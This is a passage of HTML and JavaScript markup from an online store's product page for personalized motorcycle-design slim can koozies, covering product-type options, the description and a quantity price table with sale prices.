									<input type="radio" class="custom-control-input" id="napkinProductType46"
											name="changeToProduct" value="100112" 
											onClick="switchMasterProduct(this,'/product/motorcycle-bottle-huggers-p100112.html?pCat=0&itemId=0','Bottle Koozies','100112');">
									<label style="margin-bottom:0px; " class="custom-control-label" for="napkinProductType46">
										<noscript>
										<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-bottle-huggers-p100112.html?pCat=0&itemId=0','Bottle Koozies',100112);"  style="text-decoration:none;color:black;">
										<strong>Bottle Koozies</strong></a>
										</noscript>
											<a href="javascript:void(0);" onClick="switchMasterProduct(this,'/product/motorcycle-bottle-huggers-p100112.html?pCat=0&itemId=0','Bottle Koozies',100112);" style="text-decoration:none;color:black;"><strong>Bottle Koozies</strong></a>
											
											<span class="priceText" style="margin-left:10px;">
										
								 				<span class="text-red bold">from: $85.56</span>
								 			
								 				<span  class="text-gray "> <del>$106.95</del></span>
										
				                        	</span>
										</label>
				                        <div class="grey-text" style="padding-left:35px;">
					                       
												<span class="shortMasDescription_46">
						                        Fits standard 12 oz. bottles. Your...
						                        	<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_46').show();jQuery('span.shortMasDescription_46').hide();">more</a>
						                        </span>
						                        
							                        <span class="moreMasDescription_46" style="display:none;">
								                        Fits standard 12 oz. bottles. Your choice of 19 hugger colors and 25+ imprint colors.
														<a href="javascript:void(0)" onClick="jQuery('span.moreMasDescription_46').hide();jQuery('span.shortMasDescription_46').show();">less</a>
													</span>
												
											</div>


									 </label>
				                       

							</div>
						

					</div>
						
					<script type="text/javascript">
						jQuery(function(){
							jQuery('input[name=changeToProduct][value=73650]').prop('checked','checked');
						});
						function switchMasterProduct(elm, productURL, collectionProductTypeName,productId) {
							jQuery(elm).parents('div.masterMatType').find('input[type=radio]').prop('checked','checked');

							if (productId == 73650) {

								return false;
							} else {
									jQuery(elm).parents('div.masterMatType').find('label.custom-control-label').append('<i class="fa fa-spinner fa-spin fa-3x fa-fw switchNMP" style="font-size:18px;position:absolute;top:5px;left:-20px;"></i>');

							try {
							dataLayer.push({
								 'event': 'eventTracking',
								  'category': 'napkinMaterial',
								  'action': 'switch',
								  'label': collectionProductTypeName
								 });
								} catch (e) {}

							jQuery.ajax({
								type: 'POST',
								url: '/index.cfm/fuseaction/cart.ajaxSavePersonalization',
								data: jQuery('form#frmAttributes :not(input[name=fuseaction])').serialize(),
								timeout: 100000,
								error: function(){
										document.location.href=productURL + '&isSource=NMP&disableProductAutoFill=1';
									},
									success: function()
									{
										document.location.href=productURL + '&isSource=NMP&disableProductAutoFill=1';
									}});
							}
						}
					</script>
				
	<div id="modelBackordered" class="modal hide fade" role="dialog">
		<div class="modal-dialog modal-notify modal-darkBlue modal-lg mt-4" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="myModalLabel">Backordered Item</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12 big text-center">

							<p  style="font-size:1.2rem;">
							Anticipated Start of Production:<br>
							
								  	N/A
								
							</p>
							
							<p  style="font-size:1.2rem;">
							Estimated Production Time:<br>
								5-6 Business Days
							</p>
							
							<p  style="font-size:1.2rem;">
							Delivery time additional.
							</p>
							<p>
								<a href="javascript:void(0);" class="btn btn-primary-outline btnOutOfStockSignup" onClick="outOfStockSignup(73650,'product','Motorcycle Collapsible Slim Huggers');">Notify Me</a>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

				
					  	<div class="row">
								<div class="col-12">
									<div class="float-lg-left mb-1">
									
	 <a href="javascript:void(0);" data-offset="-115" class="btnPersonalizeNow btn btn-primary ml-0 mt-1">Personalize Now <i class="fa fa-caret-down ml-2 mr-0 mt-0"></i></a>
	 
		 <br>
	 	<a  onclick="javascript:addProductToCartPersonalizeLater(this, '73650');"  href="javascript:void(0);"  class="btnAddToCart btn btn-outline-default  ml-0 mt-2"> Add to Bag - Personalize Later <i class="fa fa-shopping-bag ml-2 mr-0 mt-0"></i></a>
	 
									</div>
								</div>
							</div>
					<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-scrollTo/2.1.2/jquery.scrollTo.js"></script>
				    <script type="text/javascript">
						jQuery(document).ready(function(){
						 	jQuery('a.btnPersonalizeNow').click(function(){
						 		var formPosition = jQuery('span.prdFrmStart').offset().top - jQuery(document).scrollTop();

						 		jQuery('span.prdFrmStart').get(0).scrollIntoView(true);
								var scrolledY = window.scrollY;
								if(scrolledY){
								  window.scroll(0, scrolledY -90);
								}
						 		return false;
							});
						});
					</script>
					<div class="row">
					

							<div class="col-12  mt-1">
								<div class="productionEstimateSection">
									<div class=" align-items-center">
										<div><h5 class="h5-responsive bold">Est. Arrival Date</h5></div>
										<div class="mb-2">
											 <i class="estimateDelayCovid">&nbsp;</i>

											 <form class="form-inline">
											    <div class="md-form form-sm form-group mr-3 mb-0">
											        <input type="text" id="estZipCode" placeholder="Zip code" name="estZipCode"  style="max-width:100px;font-size:1.2rem;" value="" class="form-control validate pb-0">
											        <label for="estZipCode"></label>
											    </div>
											    <div class="md-form form-group mr-0 mb-0">
											        <button type="button" class="btnEstimatedArrival btn btn-primary btn-sm mx-0">Go</button>
											    </div>
											</form>

											 <div class="estimatedArrivalReply" style="display:none;">
												<i class="fa fa-spinner fa-spin fa-3x fa-fw loadingEstimateArrivalTime" style="font-size:18px;display:none;"></i>
												<div>

												</div>
											</div>
											 
										</div>
									</div>
								</div>
							</div>
								

								<div class="col-12 mt-1 hidden-xs-down">
									<div class="social-share mt-lg-0">
										<a  class="fb_share share-on-facebook mr-3" data-toggle="tooltip" share_url="https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html" data-placement="top" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
										
										<a href="https://www.pinterest.com/pin/create/button/" target="_blank" data-pin-do="buttonBookmark" data-pin-custom="true" class="share-on-pinterest mr-3" data-toggle="tooltip" data-placement="top" title="Share on Pinterest"><i class="fa fa-pinterest"></i></a>
										<a onClick="javascript:emailToFriend('/index.cfm?fuseaction=wishList.emailFriend&productId=73650&headerOff=1','450','450','0','emailFriend');" rel="nofollow"  class="email-a-friend mr-5" data-toggle="tooltip" data-placement="top" title="Email a Friend"><i class="fa fa-send"></i></a>
										<a onclick="javascript:addProductToWishListWithDetails(this, '73650');"  class="add-to-wishlist" data-toggle="tooltip" data-placement="top" rel="nofollow"  title="Add to Wishlist"><i class="fa fa-heart wishlist-heart73650"></i></a>

									</div>
								</div>
							</div>
							
							<script language="JavaScript" type="text/javascript">
								jQuery(document).ready(function(){
									 jQuery('a.fb_share').on('click', function() {
										var $elm = jQuery(this);
										var productURL = $elm.attr('share_url');
										var fbShareURL = 'http://www.facebook.com/sharer/sharer.php?u=' + escape(productURL);

										console.log(fbShareURL);
										var productName = $elm.attr('product_title');
										if (productName)
											fbShareURL += '&t=' + escape(productName);

										OpenWindow(fbShareURL,'650','420','0','facebookshare');
								  	 });
									});
						  	 </script>

				
						 
						 <h5 class="h5-responsive bold mt-2 mb-1">Product Description</h5>
							

						 	 <p> Personalized slim neoprene collapsible huggers will keep your beverage cold and are a perfect party favor. Free online preview. Choice of 7 hugger colors 25+ imprint colors, and typestyles. Fits slim 12 oz. cans. Huggers are recyclable.</p>
						 
							<p class="additionalProductDescription"><i>The Motorcycle design will always appear as shown.
<br><br>These koozies are only for SLIM sized beverage cans.</i></p>
						
					<p><div class="productDescription_160086 customImgDescription" imageName="73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg"
								>
						Sample shown using White koozie with Dark Grey Matte imprint and EIRS typestyle
					</div>
					</p>
				
  	</div>

</section>
 <span class="prdFrmStart" id="personalizataion-details">&nbsp;</span>





<section id="personalize-your-product" class="mb-2">

<form name="frmAttributes" action="/index.cfm" method="post" enctype="multipart/form-data" id="frmAttributes" autocomplete="off" isUserIdle="0" runProofUpdate="0">
<input type="hidden" name="fuseaction" value="cart.addProduct">
<input type="hidden" name="showAlignOption" value="0">
<input type="hidden" name="showSizeOption" value="1">
<input type="hidden" name="autoCompletePersonalizationId" value="-1">
<input type="hidden" name="autoCompleteDefaultPersonalizationChange" value="-1">

<input type="hidden" name="showSpacingOption" value="1">
<input type="hidden" name="runVPUpdate" value="0" id="hiddenRunVPUpdate">
<input type="hidden" name="lastVPUpdate" value="0">
<input type="hidden" name="cartItemUniqueId" value="AA37C53C-95E8-545C-E1308BD14CEE3559">

<style type="text/css">
	span.visbileAfterSelect { display:none; }
	.tssInputField input.hiddenRadio {
		display:inline !important;
		position:absolute !important;

	}
	img.img-responsive {
	    display: block;
	    max-width: 100%;
	    height: auto;
	}
	.mdb-selectReturnAddressTypeStyle ul li:not(.fullWidth) span.octMaterialSelectLabel {
	    opacity: 0;
	    max-height: 20px;
	    overflow: hidden;
	}
	fieldSet.radioBtnsFieldSet:not(:last-of-type) {
									margin-bottom:1rem !important;
	}
	.select-dropdown li.popupContentTop > span {
	    color: rgba(0, 0, 0, 0.5);
	    text-align:left;
	}

	.border-red {
		border:1px red solid;
	}
	li.field div.fieldOptionsSelector.row {
	   margin-top:0px;
	}
	li.field div.fieldOptionsSelector.row .fieldOptions  {
	   margin-top:.5rem;
	}

</style>


<div class="row">
<div id="frmAttributesStart" class="col-12 col-md-7">
<div class="trOrderForm">


<h3 class="h3-responsive bold">Personalize Your Product</h3>

<div class="formFieldGrouping VPEnabled">

		<input type="hidden" name="addedFromCatId" value="2322" >
	
		<div class="fieldGroup row tmpl_23150 tmplpricingData">
			
				<div class="groupLabel  ">
				<div class="groupLabelLabel">
				 <span class="circle"><i class="fa fa-question"></i></span>
					Select Quantity 
					<span class="req"></span>
					

				</div>
				
				</div>
			

			
			<div class="stepper rgba-bluegrey-slight">
			<ul class="mb-0">
			
				<li id="tr_fieldInputField_126640" class="field tssInputField lipricingData tr_fieldInputField_126640"  >
					
							<div class="tssSelectBox" id="tssSelectBox_126640">
								
								
									<select name="T_126640"
								  				onChange="javascript:updateValues(this.options[this.selectedIndex].value, document.frmAttributes, 'O_126640', 'A_126640');
								  							
								  							"
												alt="select"  orgAlt="select"
												emsg="Quantity is required."  orgEmsg="Quantity is required."
												onBlur="clearStyle(this);runShowHideFormFieldsUpdate(this.form);"
												tssFieldId="126640"
									    		 class="tssAttrField tssAttrProductFields -1Columns
													
									    		  mdb-octSelect  mdb-liSep showHtmlValue
									    		  	
									    		  selectpricingData tssQuantityDD 
													"
												id="T_126640"
												dropDownNumber="1"
												
												popupWidth="750"
												popupHeight="500"
												style="font-family:Lucida Grande,Lucida Sans Unicode,sans-serif;font-size:11px;"
									   >
									 	<option value=""  title="" fontCaseOptions="" class="disabled fullWidth"
									 		data-htmlFieldLabel="--  Select Quantity -- "
									 	>--  Select Quantity --  </option>

									 	
													 <option  value="394206|12... $74.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="
																	<div class='row'>
																		<div class='col-4 col-md-4 bold'>
																		&nbsp;
																		</div>
																		<div class='col-4 col-md-2   text-lightGray'>Reg.</div>
																		<div class='col-4 col-md-3 text-red bold text-right  text-md-center'>Sale</div>
																	</div>
																	<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 12
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$74.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$59.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($5.00 ea.)</div></div>
																
															"
															 data-htmlFieldLabelOrig="
																	<div class='row'>
																		<div class='col-4 col-md-4 bold'>
																		&nbsp;
																		</div>
																		<div class='col-4 col-md-2   text-lightGray'>Reg.</div>
																		<div class='col-4 col-md-3 text-red bold text-right  text-md-center'>Sale</div>
																	</div>
																	<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 12
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$74.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$59.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($5.00 ea.)</div></div>
																
															"
															data-fieldLabelOrig="12... $74.95 ...  SALE $59.96 - ($5.00 ea.)"

														 >	12... $74.95 ...  SALE $59.96 - ($5.00 ea.)
													   </option>
												
													 <option  value="394207|25... $101.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 25
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$101.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$81.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.26 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 25
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$101.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$81.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.26 ea.)</div></div> 
															"
															data-fieldLabelOrig="25... $101.95 ...  SALE $81.56 - ($3.26 ea.)"

														 >	25... $101.95 ...  SALE $81.56 - ($3.26 ea.)
													   </option>
												
													 <option  value="394208|30... $122.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 30
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$122.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$98.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.28 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 30
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$122.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$98.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.28 ea.)</div></div> 
															"
															data-fieldLabelOrig="30... $122.95 ...  SALE $98.36 - ($3.28 ea.)"

														 >	30... $122.95 ...  SALE $98.36 - ($3.28 ea.)
													   </option>
												
													 <option  value="394209|40... $163.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 40
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$163.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$131.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.28 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 40
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$163.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$131.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($3.28 ea.)</div></div> 
															"
															data-fieldLabelOrig="40... $163.95 ...  SALE $131.16 - ($3.28 ea.)"

														 >	40... $163.95 ...  SALE $131.16 - ($3.28 ea.)
													   </option>
												
													 <option  value="394210|50... $164.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 50
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$164.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$131.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.64 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 50
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$164.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$131.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.64 ea.)</div></div> 
															"
															data-fieldLabelOrig="50... $164.95 ...  SALE $131.96 - ($2.64 ea.)"

														 >	50... $164.95 ...  SALE $131.96 - ($2.64 ea.)
													   </option>
												
													 <option  value="394211|60... $194.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 60
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$194.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$155.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.60 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 60
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$194.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$155.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.60 ea.)</div></div> 
															"
															data-fieldLabelOrig="60... $194.95 ...  SALE $155.96 - ($2.60 ea.)"

														 >	60... $194.95 ...  SALE $155.96 - ($2.60 ea.)
													   </option>
												
													 <option  value="394212|70... $224.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 70
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$224.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$179.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.57 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 70
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$224.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$179.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.57 ea.)</div></div> 
															"
															data-fieldLabelOrig="70... $224.95 ...  SALE $179.96 - ($2.57 ea.)"

														 >	70... $224.95 ...  SALE $179.96 - ($2.57 ea.)
													   </option>
												
													 <option  value="394213|75... $225.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 75
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$225.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$180.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.41 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 75
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$225.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$180.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.41 ea.)</div></div> 
															"
															data-fieldLabelOrig="75... $225.95 ...  SALE $180.76 - ($2.41 ea.)"

														 >	75... $225.95 ...  SALE $180.76 - ($2.41 ea.)
													   </option>
												
													 <option  value="394214|80... $239.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 80
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$239.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$191.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.40 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 80
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$239.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$191.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.40 ea.)</div></div> 
															"
															data-fieldLabelOrig="80... $239.95 ...  SALE $191.96 - ($2.40 ea.)"

														 >	80... $239.95 ...  SALE $191.96 - ($2.40 ea.)
													   </option>
												
													 <option  value="394215|90... $266.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 90
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$266.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$213.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.37 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 90
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$266.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$213.56</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.37 ea.)</div></div> 
															"
															data-fieldLabelOrig="90... $266.95 ...  SALE $213.56 - ($2.37 ea.)"

														 >	90... $266.95 ...  SALE $213.56 - ($2.37 ea.)
													   </option>
												
													 <option  value="394216|100... $278.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$278.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$223.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.23 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 100
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$278.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$223.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.23 ea.)</div></div> 
															"
															data-fieldLabelOrig="100... $278.95 ...  SALE $223.16 - ($2.23 ea.)"

														 >	100... $278.95 ...  SALE $223.16 - ($2.23 ea.)
													   </option>
												
													 <option  value="394217|125... $340.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 125
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$340.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$272.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.18 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 125
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$340.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$272.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.18 ea.)</div></div> 
															"
															data-fieldLabelOrig="125... $340.95 ...  SALE $272.76 - ($2.18 ea.)"

														 >	125... $340.95 ...  SALE $272.76 - ($2.18 ea.)
													   </option>
												
													 <option  value="394218|150... $379.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 150
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$379.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$303.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.03 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 150
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$379.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$303.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.03 ea.)</div></div> 
															"
															data-fieldLabelOrig="150... $379.95 ...  SALE $303.96 - ($2.03 ea.)"

														 >	150... $379.95 ...  SALE $303.96 - ($2.03 ea.)
													   </option>
												
													 <option  value="394219|175... $439.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 175
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$439.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$351.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.01 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 175
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$439.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$351.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($2.01 ea.)</div></div> 
															"
															data-fieldLabelOrig="175... $439.95 ...  SALE $351.96 - ($2.01 ea.)"

														 >	175... $439.95 ...  SALE $351.96 - ($2.01 ea.)
													   </option>
												
													 <option  value="394220|200... $482.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$482.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$386.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.93 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 200
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$482.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$386.36</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.93 ea.)</div></div> 
															"
															data-fieldLabelOrig="200... $482.95 ...  SALE $386.36 - ($1.93 ea.)"

														 >	200... $482.95 ...  SALE $386.36 - ($1.93 ea.)
													   </option>
												
													 <option  value="394221|225... $540.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 225
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$540.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$432.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.92 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 225
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$540.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$432.76</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.92 ea.)</div></div> 
															"
															data-fieldLabelOrig="225... $540.95 ...  SALE $432.76 - ($1.92 ea.)"

														 >	225... $540.95 ...  SALE $432.76 - ($1.92 ea.)
													   </option>
												
													 <option  value="394222|250... $588.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 250
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$588.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$471.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.88 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 250
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$588.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$471.16</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.88 ea.)</div></div> 
															"
															data-fieldLabelOrig="250... $588.95 ...  SALE $471.16 - ($1.88 ea.)"

														 >	250... $588.95 ...  SALE $471.16 - ($1.88 ea.)
													   </option>
												
													 <option  value="394223|275... $644.95"
														
														 	fontCaseOptions=""
														 	 
														  data-htmlFieldLabel="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 275
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$644.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$515.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.88 ea.)</div></div> 
															"
															 data-htmlFieldLabelOrig="<div class='row'>
														 		<div class=&quot;col-md-4 col-4 bold&quot;>
															 			 275
															 	</div>

														 <div class='col-4 col-md-2 text-lightGray' style='text-decoration: line-through;'>$644.95</div><div class='col-4 col-md-3 text-red bold  text-right  text-md-center '>$515.96</div><div class='col-4 col-md-3 text-center  hidden-sm-down'>  ($1.88 ea.)</div></div> 
															"
															data-fieldLabelOrig="275... $644.95 ...  SALE $515.96 - ($1.88 ea.)"

														 >	275... $644.95 ...  SALE $515.96 - ($1.88 ea.)
													   </option>
